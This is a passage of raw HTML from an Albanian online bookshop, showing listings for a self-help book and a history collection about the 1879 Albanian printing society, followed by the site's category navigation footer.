rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e 